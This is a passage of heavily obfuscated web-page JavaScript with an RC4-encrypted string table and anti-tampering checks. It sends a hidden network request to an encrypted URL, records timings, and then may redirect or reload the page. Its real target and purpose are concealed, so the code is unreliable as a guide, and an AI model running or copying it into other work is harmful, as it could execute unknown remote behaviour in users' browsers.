_0x1c0751=_0x4ddf1d[_0x5ac6d0];_0x4ddf1d['\x70\x75\x73\x68'](_0x1c0751);_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];if(_0x1c0751!==!![]){_0x2efa88+='\x3d'+_0x1c0751;}}_0x4ea40a['\x63\x6f\x6f\x6b\x69\x65']=_0x2efa88;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x582301,_0x443948){_0x582301=_0x582301||function(_0x1405f1){return _0x1405f1;};var _0x33faa6=_0x582301(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x443948['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x403a4e=function(_0x5a5690,_0x43b946){_0x5a5690(++_0x43b946);};_0x403a4e(_0x81e3e8,_0x1c2cf0);return _0x33faa6?decodeURIComponent(_0x33faa6[0x1]):undefined;}};var _0x5ebee3=function(){var _0x570054=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x570054['\x74\x65\x73\x74'](_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5ebee3;var _0x35c573='';var _0x210273=_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x210273){_0x3937da['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x210273){_0x35c573=_0x3937da['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xe3a028();}(_0x5d39,0x1e2));var _0x95d3=function(_0xd07ff6,_0x1c2cf0){_0xd07ff6=_0xd07ff6-0x0;var _0x81e3e8=_0x5d39[_0xd07ff6];if(_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x19c479=function(){return this;};var _0xe3a028=_0x19c479();var _0x3937da='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xe3a028['\x61\x74\x6f\x62']||(_0xe3a028['\x61\x74\x6f\x62']=function(_0x4ddf1d){var _0x3cbc07=String(_0x4ddf1d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xdbd03d=0x0,_0x4ea40a,_0x2efa88,_0x9d2ca1=0x0,_0x1170a1='';_0x2efa88=_0x3cbc07['\x63\x68\x61\x72\x41\x74'](_0x9d2ca1++);~_0x2efa88&&(_0x4ea40a=_0xdbd03d%0x4?_0x4ea40a*0x40+_0x2efa88:_0x2efa88,_0xdbd03d++%0x4)?_0x1170a1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4ea40a>>(-0x2*_0xdbd03d&0x6)):0x0){_0x2efa88=_0x3937da['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2efa88);}return _0x1170a1;});}());var _0x3e271f=function(_0x5ac6d0,_0x1c0751){var _0x582301=[],_0x443948=0x0,_0x1405f1,_0x33faa6='',_0x403a4e='';_0x5ac6d0=atob(_0x5ac6d0);for(var _0x5a5690=0x0,_0x43b946=_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x5a5690<_0x43b946;_0x5a5690++){_0x403a4e+='\x25'+('\x30\x30'+_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a5690)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5ac6d0=decodeURIComponent(_0x403a4e);for(var _0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x582301[_0x5ebee3]=_0x5ebee3;}for(_0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x443948=(_0x443948+_0x582301[_0x5ebee3]+_0x1c0751['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ebee3%_0x1c0751['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;}_0x5ebee3=0x0;_0x443948=0x0;for(var _0x570054=0x0;_0x570054<_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x570054++){_0x5ebee3=(_0x5ebee3+0x1)%0x100;_0x443948=(_0x443948+_0x582301[_0x5ebee3])%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;_0x33faa6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x570054)^_0x582301[(_0x582301[_0x5ebee3]+_0x582301[_0x443948])%0x100]);}return _0x33faa6;};_0x95d3['\x72\x63\x34']=_0x3e271f;_0x95d3['\x64\x61\x74\x61']={};_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x35c573=_0x95d3['\x64\x61\x74\x61'][_0xd07ff6];if(_0x35c573===undefined){if(_0x95d3['\x6f\x6e\x63\x65']===undefined){var _0x210273=function(_0x5d053c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5d053c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x258f37=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x258f37['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3215ec){if(!Boolean(~_0x3215ec)){return _0x3215ec;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x39e21c){for(var _0x3b48ac=0x0,_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b48ac<_0x475b15;_0x3b48ac++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x39e21c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x210273(_0x95d3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x95d3['\x6f\x6e\x63\x65']=!![];}_0x81e3e8=_0x95d3['\x72\x63\x34'](_0x81e3e8,_0x1c2cf0);_0x95d3['\x64\x61\x74\x61'][_0xd07ff6]=_0x81e3e8;}else{_0x81e3e8=_0x35c573;}return _0x81e3e8;};(function(){var _0x30b12a={'\x48\x51\x43':function _0x46f777(_0x5614b0,_0x3156d6){return _0x5614b0+_0x3156d6;},'\x49\x4d\x4c':function _0x52d8bd(_0x17d780,_0x55ea92){return _0x17d780-_0x55ea92;},'\x51\x6e\x41':function _0x9922b(_0x2f51d2,_0x14fb8e){return _0x2f51d2+_0x14fb8e;},'\x66\x6a\x4c':function _0x1d2d94(_0x2c87a4,_0x168394){return _0x2c87a4+_0x168394;},'\x7a\x41\x4f':function _0x358c2b(_0x5ecbde,_0x1ebc27){return _0x5ecbde+_0x1ebc27;},'\x71\x56\x6f':function _0x3852f6(_0x2dc39e,_0x40d680){return _0x2dc39e-_0x40d680;},'\x48\x68\x63':function _0x22ae98(_0x128b37,_0x1b73a6){return _0x128b37+_0x1b73a6;},'\x48\x64\x70':function _0xccbd5a(_0x87039b,_0x72403f){return _0x87039b(_0x72403f);},'\x43\x4a\x58':function _0x47babd(_0x834c59){return _0x834c59();},'\x75\x42\x62':function _0x501e64(_0x102b0f,_0xb79d5e){return _0x102b0f-_0xb79d5e;},'\x79\x73\x4d':function _0x17cf27(_0x4d15ca,_0x3f0594){return _0x4d15ca==_0x3f0594;},'\x63\x52\x66':function _0xd527d0(_0x5b75b4){return _0x5b75b4();}};var _0x598734=_0x95d3('0x0', '\x28\x78\x29\x2a')[_0x95d3('0x1', '\x73\x72\x42\x78')]('\x7c'),_0x286063=0x0;while(!![]){switch(_0x598734[_0x286063++]){case'\x30':var _0x5331d8=function(){_0x5dea26[0x2]=_0x44875a[_0x95d3('0x2', '\x55\x78\x67\x6a')]('\x72\x3a',_0x44875a[_0x95d3('0x3', '\x34\x6d\x5d\x57')](new _0xd12218[_0x95d3('0x4', '\x5d\x67\x69\x32')]()[_0x95d3('0x5', '\x4d\x23\x21\x72')](),_0x39bf37));_0x10a51e[_0x95d3('0x6', '\x50\x6d\x6c\x42')](_0x95d3('0x7', '\x51\x32\x68\x56'))[_0x95d3('0x8', '\x64\x63\x64\x4e')]=_0x44875a[_0x95d3('0x9', '\x76\x74\x28\x4a')](_0x95d3('0xa', '\x74\x49\x45\x42'),_0x44875a[_0x95d3('0xb', '\x30\x35\x41\x30')](_0x200e57,_0x44875a[_0x95d3('0xc', '\x70\x62\x51\x72')](_0x44875a[_0x95d3('0xd', '\x57\x75\x24\x50')](_0x44875a[_0x95d3('0xe', '\x51\x32\x68\x56')](_0x421154,'\x20\x28'),_0x5dea26[_0x95d3('0xf', '\x59\x73\x70\x42')]()),'\x29')));};continue;case'\x31':try{var _0x546d74=_0x95d3('0x10', '\x4b\x69\x4c\x70')[_0x95d3('0x11', '\x42\x6f\x48\x38')]('\x7c'),_0x305ad9=0x0;while(!![]){switch(_0x546d74[_0x305ad9++]){case'\x30':_0x5dea26[0x0]=_0x30b12a[_0x95d3('0x12', '\x65\x6e\x31\x4d')]('\x73\x3a',_0x30b12a[_0x95d3('0x13', '\x40\x78\x76\x72')](new _0xd12218[_0x95d3('0x14', '\x57\x32\x4d\x66')]()[_0x95d3('0x15', '\x50\x6d\x6c\x42')](),_0x39bf37));continue;case'\x31':_0xd12218[_0x95d3('0x16', '\x42\x6f\x48\x38')]=function(){if(!window[_0x95d3('0x17', '\x58\x50\x36\x4e')])_0x44875a[_0x95d3('0x18', '\x63\x65\x48\x4e')](_0x5331d8);};continue;case'\x32':_0x392f32[_0x95d3('0x19', '\x24\x65\x64\x24')]=function(){switch(_0x392f32[_0x95d3('0x1a', '\x24\x65\x64\x24')]){case 0x0:_0x421154=_0x44875a[_0x95d3('0x1b', '\x24\x65\x64\x24')](_0x44875a[_0x95d3('0x1c', '\x40\x78\x76\x72')](new _0xd12218[_0x95d3('0x1d', '\x42\x6f\x48\x38')]()[_0x95d3('0x1e', '\x76\x62\x4a\x70')](),_0x39bf37),_0x95d3('0x1f', '\x6f\x34\x54\x41'));break;case 0x1:_0x421154=_0x44875a[_0x95d3('0x20', '\x74\x7a\x4a\x75')](_0x44875a[_0x95d3('0x21', '\x7a\x63\x4b\x57')](new _0xd12218[_0x95d3('0x22', '\x76\x74\x28\x4a')]()[_0x95d3('0x23', '\x4a\x39\x45\x7a')](),_0x39bf37),_0x95d3('0x24', '\x25\x32\x6b\x6f'));break;case 0x2:_0x421154=_0x44875a[_0x95d3('0x25', '\x34\x64\x76\x70')](_0x44875a[_0x95d3('0x26', '\x74\x49\x45\x42')](new _0xd12218[_0x95d3('0x27', '\x62\x4a\x42\x6a')]()[_0x95d3('0x28', '\x42\x6f\x48\x38')](),_0x39bf37),_0x95d3('0x29', '\x43\x75\x59\x61'));break;case 0x3:_0x421154=_0x44875a[_0x95d3('0x2a', '\x6a\x73\x55\x47')](_0x44875a[_0x95d3('0x2b', '\x29\x37\x4b\x5b')](new _0xd12218[_0x95d3('0x2c', '\x74\x7a\x4a\x75')]()[_0x95d3('0x2d', '\x29\x37\x4b\x5b')](),_0x39bf37),_0x95d3('0x2e', '\x62\x4a\x42\x6a'));break;case 0x4:_0x421154=_0x95d3('0x2f', '\x76\x62\x4a\x70');_0x5dea26[0x1]=_0x44875a[_0x95d3('0x30', '\x33\x59\x63\x46')]('\x63\x3a',_0x44875a[_0x95d3('0x31', '\x76\x62\x4a\x70')](new _0xd12218[_0x95d3('0x27', '\x62\x4a\x42\x6a')]()[_0x95d3('0x32', '\x57\x75\x24\x50')](),_0x39bf37));if(_0x44875a[_0x95d3('0x33', '\x46\x70\x34\x43')](_0x392f32[_0x95d3('0x34', '\x65\x6e\x31\x4d')],0xc8)){if(window[_0x95d3('0x35', '\x57\x75\x24\x50')]){_0x44875a[_0x95d3('0x36', '\x74\x7a\x4a\x75')](_0x5331d8);_0xd12218[_0x95d3('0x37', '\x5d\x67\x69\x32')][_0x95d3('0x38', '\x45\x53\x6c\x59')](_0x95d3('0x39', '\x6f\x34\x54\x41'),_0xd12218[_0x95d3('0x3a', '\x7a\x63\x4b\x57')]);}else{_0xd12218[_0x95d3('0x3b', '\x30\x35\x41\x30')][_0x95d3('0x3c', '\x50\x6d\x6c\x42')]();}}break;}};continue;case'\x33':_0x392f32[_0x95d3('0x3d', '\x40\x57\x51\x26')](_0x95d3('0x3e', '\x40\x57\x51\x26'),_0x30b12a[_0x95d3('0x3f', '\x4a\x37\x4c\x6a')](_0x95d3('0x40', '\x7a\x63\x4b\x57'),_0x1ebfab),![]);continue;case'\x34':if(_0xd12218[_0x95d3('0x41', '\x24\x65\x64\x24')]){_0x392f32=new _0xd12218[_0x95d3('0x42', '\x7a\x63\x4b\x57')]();}else{_0x392f32=new _0xd12218[_0x95d3('0x43', '\x63\x65\x48\x4e')](_0x95d3('0x44', '\x28\x6f\x4c\x56'));}continue;case'\x35':_0x392f32[_0x95d3('0x45', '\x55\x78\x67\x6a')](null);continue;}break;}}catch(_0x12abf4){_0x421154+=_0x30b12a[_0x95d3('0x46', '\x79\x35\x5d\x65')](_0x30b12a[_0x95d3('0x47', '\x74\x49\x45\x42')](_0x30b12a[_0x95d3('0x48', '\x30\x35\x41\x30')](new _0xd12218[_0x95d3('0x49', '\x61\x77\x5e\x2a')]()[_0x95d3('0x4a', '\x40\x57\x51\x26')](),_0x39bf37),_0x95d3('0x4b', '\x7a\x63\x4b\x57')),_0x12abf4);}continue;case'\x32':var _0xd12218=this[_0x95d3('0x4c', '\x5d\x67\x69\x32')];continue;case'\x33':var _0x5dea26=new _0xd12218[_0x95d3('0x4d', '\x26\x6e\x72\x30')](0x3);continue;case'\x34':var _0x39bf37=new _0xd12218[_0x95d3('0x4e', '\x63\x65\x48\x4e')]()[_0x95d3('0x23', '\x4a\x39\x45\x7a')]();continue;case'\x35':var _0x10a51e=_0xd12218[_0x95d3('0x4f', '\x40\x4d\x72\x2a')];continue;case'\x36':var _0x200e57=_0xd12218[_0x95d3('0x50', '\x76\x74\x28\x4a')];continue;case'\x37':var _0x1ebfab=_0x95d3('0x52', '\x9b\xf9\xcb\x7a\x0d\xa0\xba\x46');continue;case'\x38':var _0x421154=_0x95d3('0x53', '\x21\x69\x71\x58');continue;case'\x39':var _0x44875a={'\x6e\x44\x48':function _0x2b54f9(_0x4b4bc3,_0x19f30b){return _0x30b12a[_0x95d3('0x54', '\x30\x35\x41\x30')](_0x4b4bc3,_0x19f30b);},'\x75\x62\x51':function _0x48d0f1(_0x17c4e9,_0x50ddec){return _0x30b12a[_0x95d3('0x55', '\x33\x59\x63\x46')](_0x17c4e9,_0x50ddec);},'\x79\x58\x65':function _0x1b4d83(_0x4358e2,_0x35aaba){return _0x30b12a[_0x95d3('0x56', '\x4d\x48\x2a\x71')](_0x4358e2,_0x35aaba);},'\x41\x4d\x54':function _0x2c9e74(_0x3e3114,_0x50ce5f){return _0x30b12a[_0x95d3('0x57', '\x26\x6e\x72\x30')](_0x3e3114,_0x50ce5f);},'\x75\x41\x64':function _0x209424(_0x3ac765){return _0x30b12a[_0x95d3('0x58', '\x40\x78\x76\x72')](_0x3ac765);},'\x49\x53\x6c':function _0x498798(_0xf2329e,_0x20c917){return _0x30b12a[_0x95d3('0x59', '\x62\x4a\x42\x6a')](_0xf2329e,_0x20c917);},'\x4f\x6e\x4a':function _0x54a68b(_0x249768,_0x4a0a18){return _0x30b12a[_0x95d3('0x5a', '\x7a\x63\x4b\x57')](_0x249768,_0x4a0a18);},'\x61\x74\x54':function _0x479a20(_0x4c277e,_0x685ccb){return _0x30b12a[_0x95d3('0x5b', '\x76\x62\x4a\x70')](_0x4c277e,_0x685ccb);},'\x47\x59\x58':function _0x42eea7(_0x325dc2){return _0x30b12a[_0x95d3('0x5c', '\x34\x6d\x5d\x57')](_0x325dc2);}};continue;case'\x31\x30':var _0x392f32;continue;}break;}}());var _0x7b92=['\x77\x36\x64\x30\x77\x6f\x49\x56\x77\x6f\x35\x37\x77\x70\x77\x3d','\x77\x71\x4a\x4f\x77\x72\x62\x43\x72\x38\x4b\x66\x4f\x63\x4f\x65\x4b\x44\x73\x3d','\x77\x6f\x6e\x43\x6a\x31\x6b\x37\x62\x51\x3d\x3d','\x58\x38\x4f\x7a\x41\x73\x4b\x47\x4e\x56\x6e\x44\x6c\x4d\x4b\x54\x4b\x77\x3d\x3d','\x56\x73\x4f\x79\x77\x6f\x46\x66\x56\x38\x4f\x37\x50\x46\x6e\x43\x6c\x4d\x4f\x4c\x59\x45\x6f\x74\x55\x54\x58\x43\x73\x63\x4b\x44\x50\x4d\x4f\x77\x77\x34\x33\x43\x72\x51\x3d\x3d','\x77\x36\x52\x6f\x77\x70\x73\x62\x77\x70\x4d\x3d','\x4c\x6e\x73\x4d\x77\x71\x46\x2b','\x77\x35\x46\x73\x50\x41\x3d\x3d','\x77\x6f\x56\x45\x53\x4d\x4b\x45\x65\x58\x46\x51','\x77\x71\x4a\x6c\x77\x70\x33\x43\x68\x6d\x38\x46\x45\x52\x67\x3d','\x77\x36\x58\x44\x6d\x4d\x4b\x4e','\x59\x7a\x77\x63\x43\x73\x4f\x30\x77\x35\x72\x44\x6c\x51\x3d\x3d','\x63\x45\x54\x43\x67\x58\x38\x3d','\x77\x34\x52\x66\x77\x37\x73\x3d','\x77\x34\x54\x44\x76\x31\x5a\x72\x77\x70\x30\x4a\x48\x67\x3d\x3d','\x65\x45\x2f\x44\x75\x63\x4f\x4f\x42\x4d\x4b\x36\x48\x73\x4b\x59\x52\x77\x3d\x3d','\x50\x73\x4f\x74\x56\x41\x64\x4e\x5a\x41\x3d\x3d','\x61\x78\x74\x49','\x77\x34\x58\x44\x6a\x6d\x50\x43\x71\x44\x42\x36\x54\x38\x4b\x73\x77\x71\x68\x30\x57\x4d\x4f\x53\x77\x72\x54\x43\x72\x63\x4b\x38\x77\x35\x35\x32\x49\x52\x7a\x44\x69\x68\x6f\x6c\x62\x78\x4e\x55\x56\x38\x4b\x37\x62\x44\x46\x57\x77\x70\x52\x4f\x56\x57\x41\x3d','\x43\x53\x77\x39\x64\x73\x4f\x6c\x77\x36\x50\x44\x6e\x52\x52\x61\x77\x71\x48\x43\x71\x63\x4f\x67','\x53\x48\x6a\x43\x6a\x6b\x54\x44\x6c\x63\x4b\x71\x4a\x67\x3d\x3d','\x77\x34\x31\x6d\x49\x6b\x4c\x43\x73\x73\x4f\x77','\x43\x33\x46\x55','\x44\x53\x62\x43\x76\x38\x4f\x4a\x77\x72\x4d\x6c\x77\x6f\x31\x4c\x66\x78\x39\x43\x77\x34\x35\x74\x43\x44\x33\x44\x73\x6c\x6f\x33\x77\x37\x77\x5a\x4d\x45\x55\x44\x77\x35\x78\x75\x77\x6f\x6c\x47\x66\x30\x72\x43\x71\x73\x4b\x38\x77\x35\x6e\x44\x75\x4d\x4b\x6c\x77\x36\x56\x51','\x77\x37\x74\x76\x77\x36\x30\x3d','\x66\x4d\x4b\x6b\x57\x58\x72\x44\x75\x4d\x4f\x33','\x44\x4d\x4b\x70\x77\x36\x54\x43\x73\x79\x5a\x61','\x77\x72\x45\x47\x77\x36\x51\x3d','\x77\x35\x42\x68\x77\x72\x59\x3d','\x77\x36\x64\x30\x77\x6f\x49\x56\x77\x6f\x35\x37\x77\x72\x41\x53\x5a\x48\x31\x6e','\x59\x4d\x4b\x74\x51\x6e\x72\x44\x70\x63\x4f\x78\x77\x36\x73\x3d','\x54\x58\x50\x43\x68\x45\x62\x44\x6d\x63\x4b\x4e','\x59\x73\x4f\x64\x77\x70\x73\x3d','\x77\x36\x42\x73\x46\x77\x3d\x3d','\x59\x55\x54\x44\x73\x38\x4f\x4d\x46\x73\x4b\x37','\x4a\x4d\x4f\x32\x54\x67\x3d\x3d','\x52\x6e\x62\x43\x76\x42\x51\x48\x55\x43\x6a\x43\x67\x4d\x4b\x7a\x42\x38\x4b\x37\x77\x36\x48\x44\x69\x52\x4c\x43\x6e\x63\x4b\x42\x77\x34\x64\x76\x45\x48\x64\x46','\x77\x70\x6c\x4e\x55\x38\x4b\x45\x5a\x48\x63\x3d','\x43\x41\x50\x43\x6a\x41\x3d\x3d','\x77\x70\x44\x44\x68\x45\x55\x49\x77\x71\x7a\x43\x6e\x73\x4b\x6c\x44\x4d\x4f\x4e\x56\x58\x33\x43\x76\x41\x37\x43\x71\x63\x4f\x52\x77\x72\x31\x6b\x77\x37\x50\x44\x6b\x4d\x4f\x4f\x48\x68\x77\x6e\x77\x70\x6a\x44\x68\x73\x4b\x4f','\x4d\x57\x34\x4f\x77\x71\x39\x2b\x77\x72\x63\x3d','\x64\x78\x34\x38','\x4d\x31\x4c\x44\x6d\x38\x4f\x35\x77\x34\x4d\x2b\x64\x48\x48\x43\x71\x6e\x68\x39','\x77\x34\x76\x43\x6d\x4d\x4f\x37\x42\x56\x44\x43\x6d\x4d\x4f\x56\x77\x36\x55\x3d','\x62\x52\x77\x6f','\x47\x53\x2f\x43\x76\x4d\x4f\x48\x77\x72\x6b\x75\x77\x6f\x5a\x58\x64\x77\x34\x3d','\x77\x6f\x42\x62\x57\x4d\x4b\x52\x55\x58\x68\x47\x41\x31\x73\x3d','\x45\x79\x5a\x75\x5a\x77\x3d\x3d','\x43\x53\x72\x44\x71\x38\x4f\x54\x77\x37\x34\x4a','\x65\x38\x4f\x47\x49\x4d\x4b\x4f','\x4b\x6e\x42\x4f\x57\x52\x2f\x44\x6a\x67\x3d\x3d','\x77\x70\x6b\x4e\x77\x36\x39\x6c\x77\x34\x4a\x6d\x4e\x41\x3d\x3d','\x62\x46\x54\x43\x6e\x48\x42\x34\x77\x37\x55\x3d','\x77\x36\x64\x78\x77\x37\x38\x3d','\x77\x36\x76\x43\x73\x78\x4d\x3d','\x63\x73\x4f\x4c\x43\x51\x3d\x3d','\x77\x34\x48\x43\x69\x4d\x4f\x37\x41\x56\x44\x43\x6d\x51\x3d\x3d','\x4d\x4d\x4b\x56\x77\x37\x73\x3d','\x77\x34\x68\x6c\x77\x36\x55\x3d','\x77\x35\x6e\x44\x6a\x4d\x4b\x4f','\x57\x69\x42\x38\x66\x63\x4f\x7a\x77\x37\x6a\x44\x6a\x46\x70\x4c\x77\x72\x37\x43\x70\x38\x4f\x69\x77\x36\x33\x43\x75\x6e\x50\x43\x6b\x41\x3d\x3d','\x77\x37\x48\x44\x6e\x4d\x4b\x52\x77\x34\x4c\x43\x75\x38\x4b\x64\x47\x68\x4d\x3d','\x77\x34\x56\x2b\x4a\x67\x3d\x3d','\x77\x35\x58\x44\x71\x73\x4f\x59\x77\x71\x6b\x3d','\x42\x73\x4f\x35\x51\x44\x7a\x44\x75\x43\x64\x30\x54\x57\x59\x3d','\x77\x6f\x52\x70\x77\x71\x50\x43\x6c\x55\x44\x44\x76\x51\x3d\x3d','\x77\x37\x6c\x35\x77\x6f\x45\x62\x77\x6f\x42\x30\x77\x70\x73\x59\x62\x69\x63\x73\x4d\x78\x35\x4f\x77\x37\x50\x44\x76\x67\x3d\x3d','\x77\x71\x66\x43\x73\x47\x67\x51\x77\x71\x4d\x3d','\x63\x77\x39\x6e\x49\x6e\x67\x50','\x42\x4d\x4f\x75\x49\x4d\x4b\x6c\x4e\x58\x6a\x43\x74\x4d\x4b\x67\x64\x6b\x62\x43\x6e\x44\x74\x4c\x77\x6f\x66\x44\x6b\x69\x41\x41','\x63\x77\x74\x6c\x4d\x33\x49\x3d','\x77\x37\x42\x43\x77\x37\x66\x43\x6e\x63\x4f\x4b\x4b\x4d\x4b\x4c','\x77\x70\x54\x43\x6e\x6b\x4d\x37\x66\x6b\x78\x64\x77\x37\x4d\x65\x77\x35\x66\x44\x69\x73\x4f\x43\x45\x63\x4b\x77\x42\x51\x66\x43\x74\x48\x6b\x56\x43\x73\x4b\x70\x77\x70\x42\x51\x77\x70\x56\x4e\x58\x38\x4b\x4c','\x77\x70\x62\x44\x69\x56\x77\x61\x77\x71\x41\x3d','\x66\x73\x4f\x53\x77\x72\x38\x3d','\x4d\x31\x4c\x44\x6d\x38\x4f\x35\x77\x34\x4d\x2b\x57\x41\x3d\x3d','\x4c\x56\x2f\x44\x6d\x4d\x4f\x33\x77\x34\x30\x78\x58\x33\x76\x43\x6f\x43\x49\x77\x55\x73\x4f\x38\x4d\x73\x4f\x7a\x64\x42\x4e\x42','\x52\x73\x4f\x36\x77\x6f\x46\x50\x58\x41\x3d\x3d','\x63\x54\x45\x6c\x58\x63\x4b\x6e\x4f\x63\x4b\x4c\x52\x67\x3d\x3d','\x77\x70\x4d\x4a\x77\x36\x70\x6e\x77\x35\x46\x6f\x4d\x45\x7a\x44\x75\x79\x37\x43\x73\x38\x4b\x59\x4a\x73\x4f\x51\x62\x4d\x4f\x2b\x77\x71\x48\x43\x69\x47\x49\x3d','\x77\x35\x76\x43\x72\x73\x4b\x31\x65\x63\x4f\x70','\x77\x37\x4c\x44\x6c\x38\x4b\x42\x77\x35\x42\x2f\x77\x6f\x6c\x4b\x77\x35\x2f\x43\x71\x51\x3d\x3d','\x77\x35\x35\x4b\x77\x35\x34\x41\x77\x36\x50\x43\x6d\x4d\x4f\x46\x44\x77\x3d\x3d','\x4c\x57\x63\x56\x77\x71\x39\x6a\x77\x72\x48\x44\x70\x57\x6a\x43\x75\x63\x4f\x65\x77\x36\x30\x63\x65\x57\x44\x44\x69\x43\x6f\x7a','\x64\x33\x6e\x43\x76\x52\x6f\x59\x57\x79\x2f\x43\x71\x73\x4b\x70\x47\x63\x4f\x6a\x77\x36\x7a\x44\x6b\x67\x3d\x3d','\x77\x36\x44\x44\x69\x73\x4b\x4b\x77\x34\x64\x35\x77\x70\x4d\x3d','\x64\x31\x54\x43\x6b\x48\x78\x6c\x77\x36\x6e\x44\x6d\x38\x4b\x61\x44\x67\x3d\x3d','\x61\x46\x6e\x44\x74\x4d\x4f\x59\x46\x73\x4b\x67','\x77\x37\x4c\x43\x6e\x63\x4f\x39\x42\x30\x72\x43\x68\x63\x4f\x56\x77\x36\x59\x3d','\x49\x38\x4b\x75\x77\x36\x72\x43\x72\x73\x4f\x46\x77\x6f\x6b\x3d','\x77\x34\x37\x43\x72\x73\x4b\x31\x59\x4d\x4f\x63\x77\x37\x7a\x43\x6a\x55\x30\x54\x48\x46\x6f\x3d','\x56\x63\x4f\x6a\x77\x6f\x52\x4a\x54\x63\x4f\x70','\x4d\x63\x4f\x67\x53\x41\x39\x55\x61\x51\x3d\x3d','\x77\x35\x44\x44\x6d\x6e\x2f\x43\x76\x43\x31\x6e','\x77\x35\x64\x48\x77\x35\x45\x51\x77\x36\x44\x43\x6a\x77\x3d\x3d','\x77\x70\x42\x51\x56\x4d\x4b\x51\x5a\x47\x77\x3d','\x77\x34\x35\x7a\x4b\x56\x66\x43\x70\x77\x3d\x3d','\x77\x34\x58\x44\x6e\x73\x4b\x78','\x44\x38\x4f\x33\x50\x38\x4b\x2f\x4a\x6d\x6f\x3d','\x77\x6f